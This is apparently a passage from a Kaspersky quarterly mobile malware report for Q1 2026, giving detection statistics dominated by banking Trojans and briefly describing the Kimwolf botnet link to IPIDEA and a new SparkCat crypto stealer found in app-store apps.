
The Trojan-Banker category was the prevalent mobile malware threat with a 52.96% share of total detected applications.
More than 306,000 malicious installation packages were discovered, including:
162,275 packages related to mobile banking Trojans;
439 packages related to mobile ransomware Trojans.
Quarterly highlights

The number of malware, adware, or unwanted software attacks on mobile devices decreased to 2,676,328 in Q1, down from 3,239,244 in the previous quarter.
Attacks on users of Kaspersky mobile solutions, Q3 2024 — Q1 2026 (download)
The overall drop in attack volume stems primarily from a reduction in adware and RiskTool detections. Nonetheless, this trend does not equate to a lower risk for mobile users. As shown later in this report, the number of unique users targeted by these threats remained relatively stable.
In Q1, Synthient researchers identified a link between the notorious Kimwolf botnet and the IPIDEA proxy network. This network was later taken down in cooperation with GTIG.
In early 2026, we discovered several apps on Google Play and the App Store that contained a new version of the SparkCat crypto stealer.
The Trojan code, meticulously concealed, was embedded into the infected Android apps. The obfuscated malicious Rust library was decrypted using a Dalvik-like virtual machine custom-built by the attackers. The iOS version of the malware also underwent several changes; specifically, the attackers began leveraging Apple’s proprietary Vision framework for optical character recognition (OCR).
Mobile threat statistics

The number of Android malware samples saw a slight increase compared to Q4 2025, reaching a total of 306,070.
The detected installation packages were distributed by type as follows:
Detected mobile apps by type, Q4 2025* — Q1 2026 (download)
* Data for the previous quarter may differ slightly from previously published figures due to certain verdicts being retrospectively revised.
Threat actors once again ramped up the production of new banking Trojans; as a result, this category overtook all others in volume, accounting for more than half of all installation packages.
